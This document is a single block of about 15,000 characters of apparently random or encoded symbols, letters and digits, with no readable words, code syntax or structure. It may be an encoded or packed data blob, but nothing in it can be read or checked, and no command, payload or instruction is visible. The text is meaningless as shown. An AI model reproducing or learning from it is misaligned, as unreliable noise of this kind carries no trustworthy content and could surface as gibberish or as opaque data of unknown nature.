2zC94y+i5YCW4}R{1(hTXK4yyA|-of4(]EEf+pxx1_-qAFI07opuEprDer2yDqpwCyp%epi~]LrBE(oufrWnVq2wiKA|&_&uQhOD~:o%A0On_Q^dkW4:u0x|f6RrYz|Sf{~x5R^i_npt|E0FCJ|FdROukKOrWF@Fp]+w/x]SXyTCxfD1tDWe~-|4yhJeAEERETiK5Luk^~q2+~Jr;O@XSL2ChQkh~rpIWphhq(p|@q@X%(J]_r]szRUzQNI~UKRF//}IIdKFN1WULuqyE&-W:^)yJ%eJLN~yE@dy(&kWux]-(WC((WedA]yiAXy]Iz~iA6JOreuWV0LzIn|y]&~O%qQ-OWIW]-EOreiy(i6EWo_yw9{NF46xt@DiVtR^A;JitoXI7efyuYkhBL%6Ap|OCin;zWWxUWu;yVEWWr0FD6/(EVyzy4^L9QnU/+(VU2oq](1~DE6:)ediyXVrosV6rk]p:hfWq]7xxYII:qTxU^^drN_ywBXYNt^E:h4d;JLE|DUyw&E-{tJWNDE^fL;A:fE^~FkY~Vrk]xIqNwyLFwiOEi^hJ]w6|pS(e{hr-K_WN7;rruDruLYrr-pEr@_x(W/nRdf%EeY90hsnEerx}&FJhhN(}2rpk]1D2xu6wukDrrL}0zJFT&_I}Bu92urS6xkAh)Thi9(_~IpCqBi/B))4Iq7@AyTLCuAr+xAB-tA:5r;pIksBS6LAr6+VU]+W+uER699]RuerTqVCJO-6CrV1-O6/WB&ItA7Ww77o|7CNSOteKqBq2AAEdu-5Orr@RuEVhrx~hC;euAxADuW4Ery^6VDk4wkNq7t4+J/C2JS0nCS-w+r}tJ4T]V0r2fN@)pOExrk4hwKdh;~J6irOdrW/prJAuz1kCVxi+wtE^u)uBd)ROht/sE2zOVX5KVeDou@79SiKr&;7IJy%kV(TOSfeQ^|4}ERC50n:9:~|(q:5TLVSYzuCSopkk0}uUrrIhOK:qU64&N~7h(60^iR^YyT2wh~tkhq_{RDR+opd}k090+]NR%D~F{I&}R:T~WwtQ]}rRU@1&nu66%22No4rXN0rAuktWu^hiLrodzpxR(zsN:^p6rpIsWSxwEIR]o-5Un4eVJh1q@)6^6:o:QV9DO&WskzR9-p]]SIR](r~ArUC6pruBE1yrV5rQEr|yp5k9i&{2FtL;YsyNK+FQBORn~)r~i0JA^|JU:zIdxC_xE066~S_hLux{LpC;W-+^VWEqL6SOEk_o-K^1k5EKO6pzJAF^nD+S;pA;BsYpQkCXo)E9/u_}unF)C-SQd9z}0iOkhqFJYNx}TTJNn;iOKV;~7IrkoipthsANJ0NWKirE)t+uzy^0uBdIVR:7C^V}17A0z]WDNSN1OeAF+s](&Dk0E%I-E%xJRky7Y{_0xy+|WhrT//d}|k_tdXL9_AdBNxrrpUrr1(zA-y_1CVS/SCpuTDEr{okJt6dFXqzX2^6XOO6+{xu]%EN]YQ^AqE_4L@;o@t+BBEV)_1^WXt_^iQ_n^/61ERhV-7y^BE6%USxd)zV/keSISfNzA;WJ5|q-S|;Qx%Iys6^u^QAqFs_-1iSE%R_T)WFO%}dDrxk(NLL~|tW{/yCW1pErC%r&I&L%qwV}X/RstOw+tX6TF(q9Y0otkopBDzILDxkuFILBkrfCt;JCwLE2ut4CDYS1Se(@E:~dI1%6|Bzir9rwxuO%Yz4@)u/LrFWVDy&/uuQ&kY)|ywE299szIT)hDN+QID/IF(0|yAuO_hfOrFwt:+E:esW}]ErUhA:|ruL6u]IDunCt9r6CRECeRQXVB7fu9B;2q_QU-XEz~-E1~t7+O]T7LDOJRSTopkB7LsOu^sKhR^qsiN2)Cq2n;K;DrqLwW2Y]U+W|rW2~+RD~wyxTx+9wENTxwzn}J^2tXU{BLw5+E|Qh^dO^uO4}]%YULW4erI;opQeCJ)pEhAnr]y@sTUxxhfAJtE/{i0r|/R7{xLEB_xD6OpRk-S1_FT0}OhXzJJzkk:Xk]-f-iBk2rIK2SiD)D0}u{AekphzdBFIsOJwre(RfyBu~oIuYEBx|pBy~DhD:4UIX}k%Rh^DOf@NOzIpss2hCpuAfVhd%{&B12QEKe(4_B+IhIp-]fh4_/(%(@LA06&9%B5OkBs/2qKxsTyR7/({pJt;{zNyOAN]DUQu^CLBz)6i&RD7kVJJdYnCfkFynQd~}|Ah20pD+otuWyrE(4AwropRF{pB^LhE5{ux%J:d2WASF0&dzF-IJEpIXB-xy1{pd1petE]2+KRSswt@+CLqUpw1zpp/0z]@J-p2B:yN^;O~)/5SVChOUdt]ni2/W&wE(@FWwoq+OqCWyr4EB@9iJt|F1%FCWd2:@:LLp)2z^xq1B~w9;0qI~)D%}/6SR_EWfTp;W2/^JY-4p}4Q194NxT2h_]oL&e~:tI75f_dBB(5Wy:XEEh^r]@IEuSi/-12Tzy5iWIqdn^k00|)7]p6q]hpC-XCCUJFnAJ@nEwi_q:/{sqVkRwxn}L(}Wk9O5O|t~5;O|OtWWxWr]k71I)QEN]yAIU79IBDx9tn6)%Aq0LWUOziyXs:zOr6WE|YruewheJyBQ}W{A2B]:qxd};yT7Q:O;FoII{LO;}1x{uDfyE-T~pr9uO%xRJ;rutt-rJ:Eei/TUFAtNtuQx]&dpr)%Kf/F1Ey~Tw]NRu+i67Wep}K6oe:4FdV|FoxW_DDr~ywFSBTXp&RopysO:yuXqFWi5Bu{^uW9DuL4-5Bk~q-+Co+IQF9ED_]U6Of&4uEr~(qN]oCV{7|{E-D6^(7F44CiUACFJ6tp)nesQRSU7@S~X+9h}0d5e^S^7CqiuXkTXV2k@i2xqE29EnE6if~OpLE6Tx):L;QBtr9&f0~J7yxO_yy0ur)+OEfJLwd(rEiRChWxYFtX{Ewwx7e4tefyF0fY_Lw2zsy_k0|J;4A^TdNz^w/In&+T(&@NOTY0%uYDyDLW0kdBI5Fx/rxt~w/5+wkq5k&e/BR&9hu7oVe71YuArrr6xSrweL&J@xDuUEXfI7RdDO|D)p)Wy|L}_w{tTQrIVfuoREIpqXR{Y-Crko2pzSL^%D(9)ohpp~D~Fr^kO]hUR^Dkx5r4ptxT)9D~FBV9;LLu90pu90BtA)_%Et&tU&N575Y]{_iW{eJ^rzYAVU%1^CY1O7freTC|VK%1FeSJyC50NXzU&XIxh~Q+At)o]nf+d&DB-oIok}SwyDAW]Uh;_tC+d9quSrDyNw7w-EJr%-rp~Wp6iWu%kk6Ti0;L1i;U12;Azpqsz;X+//;B//]q:L/khnYqrCY:+Ci}9ex1}rhCsf/wJrI&0Xprkpp{/1ez5/5yeT{AK0/EI|sr9{44/{xDuzUruN;{u+E-++r-IwIp;s]x4WrxEwkEN(_tuhDDhEw4KKAWDi+Uzuik&zY9qC~FzkuiN9qq]IULykC6+9Jp4kS^|tqzOyYu90+OO-9TyEQuip-q01EYOW]wBzu^qiJBL+pwEd+n_nz0FWihOiDopY7qXnf7xdOpN-L]1+qCA1]^sdFWz{LXVK1V09_NLEDd}tUuFYX&2nEX91]/u7t0Ik]TUyRW^&RW_fN9){k9+S+0p^A0UTk&N^4UL}{/t{k&~O0dNwh%uq@5eJEzFUFs)Qk2UL}s4o{z+F^4d7z5Fn{s)4kshDowX(1WhEs9pA/}nASthJ9L^NS0h{]6sTATdEk0qWWSVxBu}{6kwA+&2X56u^T/WIXEu-B6UQ/rAXkw+0-(iw6T91%7N&^roE(Lhn~n0xUA]9]q^y;::JJ~REdSEx]xIrxq^pzerfr({nURD-@u^92&AEs+wE(K-o{B~TJSx99uUfU]9rzBrro~D~U4~p+rwIpBEz9C;-DOLNnkr^hiprEB;yEUi0OIS&-9Ci9ur(zEWww-:oELL6urtuOx0iI^ph/hOd{4oC7wC46x;K%;Wt9{DO-R]+@qLEJpB@yrxqyJU-+wnA~zO4JUSyWxT]Wn&L:-S^Ak6h9&AEVewui+A:6SWx+OwxrwohKeQh6uL^o::5L(OiKT_}|w0A}I1(OSFA_YIiuz{;QJ:}5{uLu(TDD2+f|w9+7WVyL^r2oo4--JEpwfqSe0eFFkdfeV0}dkV)qFJO%|rFFQTVKK0so)4Q1|psCFLur02o_xTKftF4uCR@w-6;;4(@rk{~x9hnzBoS+W]rEq1DwrkqSiiu)Dy]|LW|J^wp9;Stku5xt4/Q%F_eBo|y(BwrrIFEyyEW6ntBonr~+kuCf|~L-~DA@eqIRuEsJN]E]z(IE+0&V0~9nhUO|EYzzVD-zUpy4kE9hp4kTdryr1)+TIy)hSrOkT@h_ttztz7E(6uxwX:ir|E)pL6WLxyiV%T+zzt/KzW_OhuESX7:&xu;qEnKY}o/r1})]AVVSy;^]9IdDINE~{6r9zkWp2iJ;;zIf]WOoLuB]A;y_WEYWDurrqiTiwAtA]]|/&DFLqU}Fin&KYOtQAqXQV_DDsWqCt]YY/@AfLLLyR)s4J|f&||B7W7V@fdS5U)o})WQ2CU__/s@N%izkR(wy0R51C(2R;0;|2/r{0Yu1LOfw1DTsEuXX;K{IDWxxERn{0{sIw+rOnrB4h;%S&RDkkWC%JeoK-~pr+u]uw+IR0tk;zdE|EWq0QrnA5dT()iL~uFzB(Ud~t;)UBRk;qX9;f+hw6qSpRSCyIByuyr;E+hCxI5O@hd^AxBN//wrh|wyEJ-(Sr@uf;qt%sS-@|4IID%SzB0V_(pI6&6~Ns4hWq{DDsf6BOdItr+eu2pe~ndDut}AyVQK:_WiJxp9W_rSi|1n6Ixd0rn0]rhR6Ae(opROqEhLrrq~ryr&W6E+ror:uU{I6R1w0Lfi%f]4Ow;AV0o}_FzR66K0B_|:)eBK&7k:f5I|A5uTA{qC{IK|XBFNLo5&ifCIuq_o_-}Tq](]Nn6iY(huwpU-_-yI)rff}5XYrz:Ce7rOIuWhVy~oDu(2fXkJ-+t-]/:%rWENuxy-(+yEiIWk+n&rurWy(yhECEr^/XVpdDSuBwLk+Ex;WUuiu2IzJ|RVyhUNo7{(nh69]]-kDUY~xrIT^JS]&oIR(J~W~;UWuDy{xu%])(rtU_x|kIJiuE+S:BODf;]xJodq)kCNiD6U@eKkOr(&KW]L%rk6EN2E+C;{oI@^x;S~r7ukS6Dh+E^4BQtp+{VQF~~%(Or7]%BphnL-iORiSWWN4C6B~0]:C-F)O46tEp(e)EuXi]Cx2YirR4%xh-Q%9+&^uxqWI5:]t&u~}A4SIOi1Jxn}CkTfWDY|ky|WtJz/^:IqtUq+s:S^Y+Ry|)I{@B2Snd-z_6Sqz5Q]2;d~6nB-(EyWSWuzK2&2y5XL+U@I;UnnQ-N;+_^;+Wxn6z~+Ip99/+NWDyyieLEN^p4/DW{e:C^^6_K2d/05Tw-]ny0EE|ux|69:;u(S6KEB:k-dVp(1@eqrqnAOpC]TBIAChEoiFVROBqh9]%I|4i0(fW)~](hr9SOIp@~FW]Y1S2Vn+Fk+qIq6dqW)^0u:xqNEDh~0Uy^f]XrYS:iS6pdOK&4n+Fy_}CIL;YE+Sn:IriqSOu@N;FR|pq5pu1]~FSdh665TANeyI&BLEYor94(2}BuVfUuFy-FVLnJAV-]}S)f:2Vu(u4X-O|VFSU2SLNh:ttY%^]q49Anf:@V)BkU5VsFq&2rrk}pyA;kA4V^;Q~u1i2{0QL6@uE%/fLStw9|2wU~]+SD0:DuC)_xCEEC^/0F6DJzk%YrW96pF/}xt4-h_IBODYOf5-I_JuC9_-Tt)VrAJR]F@_Xy(yyL46CW@&upUA{{6%Ju;77r@wkx|r(/])JYKqN0URXx]Anzrf)7Ir0)C0E_(EhNkR~U^NIEp6YB}pTSWUpxAuz4tA@TJ|kX:u}7&Qr@]@OqeE6V]]5~Wu]woK(7rB;xh;ShRi7S-kJ5D+DNynOn(rBL6X5WnBSV}(}e]L]A)f(6_X::5WyotW02LixY(;9-JAX9FVN464)R-V&wQ9A@qNVyd7R+n_NqNC2f4ThsXrN{%U:BUpWDUn}4e;fT~R96;XyFf9CSEAAwri{5rt^(OOwJ_prriIXQDEJerB^KU&Ix&1f~E]Kh+4Nd(VzzQ~WpF:A^ru@J4kFL-WIVA|u}^X;(K}2q2eEFD265:(D&q_dEV99Ys;L}r]Nt4h-L;ofW]0iKAEh5wt]^sund@fE9@r&BkFWE/yfrwJ4}}rTu%_p_pu2A9X@wYQ-9E|FVUA05SyR;d_FIeN~VES(~rR6)-9I)5zuDdfR09rXpK@kOBfOWAWI-X^zyW{eyx:xpyo)uIk+x7rzi]Jo0:IJO]:K)t:6twT^sV_Y1)h-kS_W]};sy|xQ@UhzF(s0@{sNRoqe|_]q%9BnR{KsL9_VI;Q-p(6(F0hD/95roXDfYeyOD9L/6:wLisrs9/hIsyTpyCi|z)doIO9x]L-Q+w7)+n&-yKD+1fs+hF+%IR(BtW-T/7^yR5U;f@sFREr~+Iexq-sr6zxEIDBWENsCuQrW~(FUotO~dzu1rkO6:FiK);WzW_KKn6e1r;Ko-pK:W_rh^x044rB4KN1N)9XztL)p+]1fO;:VU:x7Tp+p:q1hrqB|+p9fuuD9dN}Dre@uuL{wIrzAwuuC)rxUJz@7OW{6xeA+1N(KzF{p:J@_zx:%-xA5Kz{{|:{s+]y~|C5uJCfSCef6CJQ9I2Q|u+sf:FQViCNStpYkRC5%:NQXrNs@TXR}5+yDJtTywqs{T2xhJtL-K+wp_k6~I^^A|x1;tp~r9Du+(p1^sioDsi~yT:dYXW1xr;z^Xr4n1V4+_%T74;t/}WRJR-Jyn0TO]%d0NB++o(W;(Oz+105E)DC@pT-riKpxA0p~+_-eFWwS_LhE:YCFW_CfzD6Aey1tOSWt:zou:D~pW^|VL-(w{DKO7BJzey-NiBzx|YKQI-wxBxJ(_o6WX{IuuD65%drrUdDr&n162%|p-]CT2kxIsIoiITrq|iB~s&S~s)0~s7E~1CB~12S~150~1XE~/4B~/sS~/10~//EirwB6r9S6rt06reE6E|B6E&S6E)06E7E6WCB6W2S6W506tCyirrrx9nurBTre{rtrrrrrxrrLprrrC/re0+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLN%rDUp4y6~-opuWBzznE;T+yS:z];K:Yz^JB_&;@tz2uS+pRSy;9N6%;tWE-xYe-{W9|50hp(e~Ood0VNSK~r&thpy0|NE:O_:A~qO}):]IAiJV-fS1)J}iQY:VDhRsI:wpf^F)_9kfYur1JU0KYKi+7F0iD-XupWXkVRp6dONk}IU|5TSLz59U(OENOuSLpEnSCuCN6u+S^&eS{L0N:rp(uS]SBN4uFsUQ;Cu(p+&]6DnQ^&tq_BrqLe)6R7YX)@-{^9wT+k^Az;z]&F@T+dJ)JYw&-o}5FCJ}+LeBiFAzQ)5-t}C/@s;Q)2s1q2}&t&WX5s1Q/wCTn%/L+QQC~0Qph|+s@|+z2TS+;utytS~BTI4RV|kwC-}%rA;&TwpxE{/;&zEwEI++-y~e^T-qu]&NiBVA;ERI]As(WVq-2hUqB&W({KuI+U)YnA2}O0sySw&V}}FWVyKhzi4]6]wD;xrw-9+yf6iUixV@kE)Nkd-z^AI;fSiL&S^uDIkY+kUq:4NuqJCS6rR^^i~qi)+E:AAA^Uhx6DhVVNqU9)U^]AYNFJSF6BUV@%x1zd))}EOFU~K+0O9O}hBt(:O6LRhQKh0}n9&Dsfi&A:AJqF~hQU}^y-p]A&0qV5::dpTQy%:5eo4Bz__xX{EKKT0}^555I&UQ0{/Fr1DCK%DhXxeLzsT{-%R5z-0d0_D15u:|(1%-DdFkrwDC1&/;tz:FCz0Yp;5~LT:R4Qw4;5x5;&Y:_KKLz)|):}n/Yy_5eYLdoxFi1i:x:RWitW:U:R^F:O&F7:1z^Y4)hr-5Ix4:Sx5u5y5{|Qf/6e9Re/0-k_nKd-tKR-iCoFR_~:sKCk5+K{:A:OLF%DTYKXKE1ey5tKz{(0ok{|55CT4xh+WX1+z5zsW:5Fw+y%TK:T4x@zDdSK5{X|e]Qf:Y%L~9O6L15^}JO44}%5YQI{h:{11yfCLI2rR5+KFK_/d]:F)R:0NOo}R)9)2e&9+E2e/4iOwKK1{{_xE]/1I4tt:57hu_/zKL{QuwDXL5BB2V{VT)XTwozJtt@s|e0K4i2V}}1z:5fAV/%ewe@_DX^:ooV:Ft_uYz@ns&_ozd7XEQKK:QFJDBs-UEX{oD|x1){/d%%KFDLs{5)&59)sEphF_/7&VW0o45wI2):_LN2QQ0;;e~1K:5nyeV%T:Txz5)z_Uk/6LL0p4ti@5ExWr%:O/VVXFEd0KDp}{(WNDD-O:NnXY{4rkpp&64EF)^hBiYxy+pSEp){FCAf0BJRLnxyzuwp|(5BIWNhNh1oION]T5F:(QENdy(-Kw])u%}6JhhV~QRoWAi^Oqe{@}iS];^RU;/0r&OiQI5AVJ-nBy7rurw/DwpzXT^{^^dxnT_7xzWtRp5|~wL9Q0{VL~d}V%LEhk]05])_eTip5&TydV5)xytR47:L:25:EA:T|LdL2i/5]9JYsXIBAEIW~%(Li7L;Jx:/+rFn1owDy6-@iLS6W(+s^44uwCyq:S}~74nCDTuO%i_nNfx~SIp4dd{Ji^IqD(U%VQ2xVS(|}5A7J:dyfd1~u%^AFAtJYkOk2F-]JeDDrxuxqW~}ItffOix6e/{i02F^oJCII&]dE9T^JV0J5-4;)Nik6sk+wtudpyJ4C7E{7DF~+LxOqh%&1@SVwAS20n|Nd:t:ftUXVD(DDxJF;k%e{e-LW:ff4:EuI+:wYId7;pFf:S5BRuhw(pQz]qtu(s0|dA(A50Oh9~2CqU6yn&:q;kSuNdtB@6Ds/I{R/RoKy)Kh(FeOt;wEzEEuk2}5%:r)x+:4OxrU}ODkC%rTOQ~A7F]rh~|}Kk&d-O:q+uz+UA6~+2+LiOAx0KtW&y1zJ-s~n9dUVo%Fiz2U;1OIs&A4qq2fIq7_~C|z|}_&s_ur]X&~BxOLx/+TnTf~7TDrw/W)z2LL:+AX4JBJV:0yEdQ5r)k{+B]4_o746w]14pw~];0WE|o;kTJ46]kF~DxO^{(+VR@65s]FWo%KT|A^;fq)ky+dx|Lp:FYni+i%{&0Tt/1LI2e|kSyX%RT9{p~ip6;}fI+I^5quEAL(hN52+uix5k;J(6COVLE%~DpLq%OpK-}YR^F{Xf1^1suuNR}Vf)VxXDY~VSLR|dL]+15zz}]q-Xif5~Ny(0F%oE+{-Lsf~;}n;(z2;~9r:&En/:2WS~f1SW|5xxDd-9e|4sD|+11rifINS|7;zTYy6Lf47(&A--rhy(1:o|-x)Y]-5VRzifWR02q41@%LfQrFtqdn2qIn2B1T-skYW%Js-F/7E&6OD0w^wn;^|u(p0k:o+u_:tTw{rn@-59&)xBJKRp]RpuD^Ty5hT(Ik95UqY1WIo4h4EhpCSOWhRONLikVf9fEyT2/@)C1~nwftB4QySTV;:w+0qNYLXt@&y9YS~Ip2TOS4Y{NBtQQWSh%sF|wz2;6B:u]fYLst&rDp5+L{W0q|7Nd(ITu(_O(LUCJ%_ETAO-DROVLnpNWIW~REE~6Jhw6w0Lpp^prLsRIt;_IiR^e+I:U:TB(oJCxwS1F4Ce:{VCV&9+5kh})S9@Ts];6CphOex&FoDBoz;9C+IOX_1iR4}CJ{fN1LNdkfIU9IuSF@4:w:rK}d:;Q@-RDY-N2}2&oAwEfC]u)4&yIfYnR57rKRs^|Qr9A%Ay6znKqCo1:%%k5EO@iBRz{(Xn;)K~y+xped(|Fp1RI74w)AxWDSI2-L@skeQCr+z+;Q]T_/4qu}Be_XXR@yhT_(tXq57;F{Lz|WrxEKR@Nd4X9-no:+22/ydE]II%wox9r{~t]1CBDokz4(t)_s+rA(+w;%R-kFF{WLq4YnBfos5:{Uo4dUx0(V+O-7zS@proIS{D~9YusSx25-+f+x(NroNdE(q]LCiFpF|S+5((nOheeN:pELnh5)Xt+4h}hLk{{n02s~rEzeeI^41}4CQQ_0|setnUD-:J5TO({}xExNhI6(67petfn7:)DT7Y6/xL4_Uw2D}f1u{%sn+rY:IXphuSED)qRNxr7z_}7T+sw|@R^~D:yqzy{+i5(WR(WpI{JJB{znwn9A-NAt4/%yf/LKB0F_diR&q@z1/4Or/QKND}Rz}]|s/e(n74%koA0QApx]@4dpo6rr@7o9OE%9O(n^X6FwN0fwnuLRQ6+i4F(RtXNVyDS&U9pDk/JuyddERXq}_;px]woINynrykqu|2E^qIEB2kuIyL;EAeACd5(h(p-rK9~so@YW;Fop9p}u1~RIX|AA0Vhq@|RsnE:k:h]D1DF}s/A2Qy6kdL-pB{Us:LEpn|:k{6Er%F-pB]_WB2Ektp+Bn4FxXo{iF7QowE{^zFh~trUTr9Ehy-Txr}O&ULf}FXWx9V]pAfIu|fSqfN{|O2%]Nr~&s(FT5Yy-60-CdEYxXhho;y;9nW/}E~X9u}~|6+d2un5i-xLuU^rh(eXyUf~ThKL;+//@r]6Sr]dNr;17rt5p(NAEp5A^xzdwr]LCpx+0r]LEWr&E6rYuu6iwu;9}ALw)hY-CA@+JkkzrA{dFVk)OhC(%h@k]uFBBuWWKf|&Yrw9:u|WeWh+|p6B9]QKi+xz2(TpuN%wqrXKTWzCU6;6XYW]Nk]~Uh0sSAD9kU^BYfn{Ru6^uuD_qd+2dpk|Sp5Akp]LDW]qAxIu|pxuS^rUx-xhprNLC6r]O-;Akxzopx~{Dr5KnxtK{fhL^fzKX~}RXdrE7(7E:pLDu(|kJ(p0+W|;7-kpV~Ee7]@B~xxT^iN|7k9BeQR]f}o]A|0p^ewwqLht%/Tw%|IzpKDz_Kpw_:oqxns]uVR64_shEV&)Qnq6dsVC/p2YXO@)/DVfe{V6_]ruf5]x5rkp;@DwpAUx~xUxtNxr];prVpDSdR6w/drxpVoV)wiwJ]9rz0iunEsr:sWz5I-YUpq)D6-pu%]ehquhX4~9@p-WrNTS2:BWwWuB4ph)|]U|w0~u~)i7xiWCBqup6Kr]]U^7fU&+EBxq;u-Y9pRzD1pw:XiI;SI7_IrudRiqETU^%e^q;k}(KI2fd^2xeVW)D99&72Whtzkd0o&^]y-wqurY7DkwYLp6%}p65-Oy7hku):oV~7+zqyIY76r)s7/E9^/D+4/Br2xyr&F{k5xkInRWkUE-]9sDiXk]Jz1uo9Ex+qJ_WULYw~rU9RRY+S-{r-Rx~i(KIp4@~Nndu49I-+9-VBprhAzU2s/rre2EJ~dB&6tk+_Lpp12{rQ9YU~ziiF{:UL^_^w&k]n;0]s{fO2L%-qN:kFAF@%6@+4/^r_L@9qpkInirkd-Ox1^%I/0}DK-qVk)]&57VU1oupsIprfp-+KYqoI)}O_%:Wwo0~k/{hkN%Vt]@]5{i~N_YWkV@&-n-V@)K~;(k-+y]kr(rqIKV~&fKu@:x|hxISWNurWpEzzXVUI6xpBC@6Oqxp-2;:pWq:W|o-1)NUTYUKe}/1YA^0BrVyp:Awr]qUrrL]W+fKxeBC(5oAr+2zAU/Bf/2xJDLkWW^|VViXYe:NxYp-q^Y+rrBNJn/~U69Y^~CUy76:^qV/:-d(pidK6yyOkuwizpu9J)9O6p_BBBrBdd+q6dsAhQw]x2WWr&w+x2/Tx)59zBFzWu:/z2/}x6/4r9hw:_T(V)Ep]1|w6:/{6JWOuh/p-5:2pxLsWxBTxSIIO5LX6fhzSkWpxzFnWrq2:J%Q:XK@:Xu~_V+RxS;6:es2V-6uS0QKE7Vi:yW(xqXdOiX@JC]16iNJ]Cex]W2+^^]Jz^|z~|O^SENqr(;VSw}-Ydtu6FLxSSWrr]wprx9/QKqttDwosDwQnz5CK1d~1prRyRrxTK:z(&JrSDSIir65yT2Jk2uSX&z:0sr5x6h)t-d2fISWqrFd06wq_o6@(@zKIOqRh+pt{D5/FzfeJ&LE+zSe(KzD^ru26D5QoA2/+JV^|WEVi-J-}UL7nRL)nzWuJt7t0ShQy^iu}OW-O)pS@u]yAhrTor_Aru_A1hr64-]pRpwX{ru|eOr;Jrw_fDqtCnw%QIwQQK_:C1wo%Dz:X1LKn5VW-dEiLd7Ks-6pqI6:7-wq;IFUBD^xfISuuUx)yT^tFO2J]su{TJ2Uk&VI~ou1x6XriOVItUzXOdY(+16}NrruynXdTirzKs6/&/_tUu;JsyzIKALrK4rJ9t_@k{(]k^fdVo::XQo)ff:JQ:%zB+r^sifheWRo]2^6EVWOt~]1SpD5Wnk~BV^JJoDI1Jorn0SU|:(+~Iry]/TJf{zdKL649^%rQ6DtV}{tOp1ExRxRkW_qq&^WVnYrz+pr:F-p{I6)KD{5@-D+Rdiz/o%JY-rr}sOz/FrxFILWV2B95+;n]B0+@@D5UOo9Ju/td5WpKRzWFs{r^x@6J+&z{R9tsYfI:}KJE~^RE)OdB;kuWqI)//0dL2xd-y{SXk~K-IB:xz@nqx0USS@u~NS)WKd)S_Sr]d{)W};n_)^n|/WrX:0t;TrrU|Cyk0ypkz/1r:xArW:F_K/4rx^irk96rrLkt+WU4+6^;NED]16QD:0t_]R1x@5q(+_n_V_Fh/AuRndrr5|6FD5]T@h9Sz_4Cwr]^CCy:@Y5^{5Nu:wA^JL+tEu(6Q:/zfotO:OA4x@%VD6r^/{~Xk]BXk&|OpQ}LpkR(+0kzU;x]W)Y7k~nx^kIzdfWTT4n59tLr;NWC;WxrzwSr;KSrrpR4WBTDt1/reB4D5E4ru/KweFTWk6-|+FYuErXwu^q4IYLe+EYEysL&x}E_r@]r+0Cxr|n:fqOAhqD&E+%TfS(7I5+WWSifDk()~:Q+KqLAfkUstxS_:5Yz0&BhDYer+WX0ei|_~{/%DwFhp2:}s2d4TDoin6DR5F/z+9R_hF%T0:R)5JiD~_e@JL|p~hs]-hsw}WEu~WfyO]9e(Jq-k_|-rr%)rpSuJw_2prz]tw_orTW;LquyruhUyzKst44zfDdsiuVtp4RoI0zL6rEe^4KL6xu/Ez6qp0WuQz}spr~WR_QR]rE^2XqIp(Wdru@9tz_{+)K(rRkKQz:Q{R-xJd}wOC1rxSAxnV-Cy:E)yz^xIq2prw);xw7FzqLi{O@6k:Y-np;UUXi9^wup}2{1{EB&F^E(f^VYLSh6ofXhA~wu+}&OODwdr]yCD]ktuLCWxrDD(}_nrwXAr}O;(L1WpxD|r4KX)_O//{rp|ry^zLrYV%p6NDrKFWp-xIN(Cor9FCfY40pkuef{|Bo0i{f21JL6z-r9/yr{20roxqnDs/t~VFoVL0NJ+Y@_Fo502rrs@Wz|/Or62-yFe%t@YkyR:dA^7yxFO%I_T@yJ&&Nzh^2/66@d20z{t7pzrz)rE2LAiQ)nws~]p4NFOKzBU^s]FkzrxThy~oL)W^Of:iOzed{n(|iW;Sr1~|IKX;(C}|ru;|pu|/N@5^{/1Xx:zSru1Dx5D0r~Keff4XiJY9L^LoL{;QI/TXiJ/&i_xpy^Drp]LIF%_^o72_^kh%rqiW9xzI;kLIFzWiL_2:q@RV5up-t@p7r+s&_C5/1FfO/0e|4D]AuxDED;Q_06D+yKOA77+5WztTNXUfN_DtKo~kw9B_CsC-LD90q4kz:9B]&CN-C:p;|]yuEJFTNJ{+6_xfpTny+ruq{XA~{1rWEwfKJwfuWwu)YsVSe4V:DWek(wu&A1&|_|e9Y4Y5fWupFruusr4;J0xDFF+(+K)Yfp]r&IEE(Et9wU/_qdIw{o:{nxe2]1i%uCOrD1pk^@)wUsOqUh5~KT__eTFi:DkE/xeQ/:zANx_n6S]NO4xfy_DWs))&UD7__:rJ21:+A2N+TqO}KTufY6if^6^IikxAo0yYkTntTL]}-O;N__nU%sS-zwe6K4eAe1+r7L;qXQpTA/YDUEy1iep4nqrFB10}RQB1dLxxkq;zDBDyVyEzoXI1):+N~]uuuT^FSCWx:]ORYJ_oik^T_ttoq|/ws:J0KLi5TVLn0f)KipNz%CpY:ufq_sI@:VN:&:UxyRJw1IWoJtd1RF^@DD7LA{Lo/+5K54:@RStJpsi4V19ETW)R4:}u5U_RTtep_drJo%Xw_}Dw_ipsAu;rN:F_qd%T]6___QDw%LFu2Wf1dXis51Asqo_u6KrTi~0u^7IzO&rsQe;zFTzyV&;zOdhQ;OoDp@usQDA@qR76Ryprqx{@WC_1hD^r5r6w^|)zhxJ/zTiSBs&zL~1@Wk%1Kn-6J;:X^4/FJxkWz/u2;1/Iz/kYDzI&LR@s}@fQY+K1/r;xeEVd1Q+7()wnn/kQ%:k]pBQ7:-Qr~r%CXCD-(eWI~L@&kir0~rkxuwS9whI+K_f;hEExwRK~rwyh9%zQXDCzB_Bx4]fB2I~W{)weD{CuwuDo;K7|Ut/xCEiU{Ax4nDS7%-BQD%]]UWfxpCKEFIJi~heJ7n){:%y::qUFV1q@F&5A1uhR-oqV/U7qTe%}znq@})Fz|ARn(-}~+tzs&-2|:pnJ7fEr:fO}5A5N07~o&2hyy}Ant|i6BQe/AW+V_q|;zf%{(Tf{R&zq9VA~eLq|&O4z{4/+S~@;_A7_9uV|huDiSAX/%:(X/4;q(X:h]XpD-Be+}1(&4/S/I-LU4opReWI0dV9oE;f4sB%A)~Xf%;^i27D)2dy+4{%Ep-4KN{oILrypTN94t1r/sdSeSE7~hW:f;k6O|Sk9St9r&tISdB6VVIu-{]/;r5J94|:E-BuIpp~J-h/4LC+6Ce(E(Bxz}rIuDVi7wWzzd(OOIIr-XnJ(IE-]T6R6uIE;(r_564J-W;2Xyh+qI@Dy^FWWOL0{SpSS|D6tYeBoOBszNBoI)~z1^h9uu9_OpWsS^w4{LFDV+S5Ldr%^)W@XR51URo:E:^ETDI0oTD;tzYp{OK6pJz6Nwn+ysy4I%zu5-B1_eD9x6QFI/{RJT^^NeiRE4dt0OS^z1&0B5VIdoKnnKx)tC5LI5}_;%@{xK%19(itUwDyf^pAr}hCUI-uu;x5}U]X9y9exu/VLrEUUeT4o|{I4wE9u9|BBA-VrFxoKn{E5Euz@S&/^7)E2WnzBBBVWiukp~Cww|Y-(e%+yUJ/{Xiuy:%dzy;:7sRy(qnKK1&ss6k&F+IWzr0nw+Vp1r94iK(kQhzA_ArtdhKQ}2Ezx5/pBp;eh5qEW@znwu9uyEVOL;(7p+si5B%iQfJLw6%hE(EJ(ADCdIz]p15CuxSy}BRyz+sufkYYpAL__B@7E/5|KKD)qA|_|hBXA7+VN(NJVN%r}~EC@FC/oO{FB6qud0UIzzEW]nw+Dw{-kwJ@WO^V+(xxEJ060dh/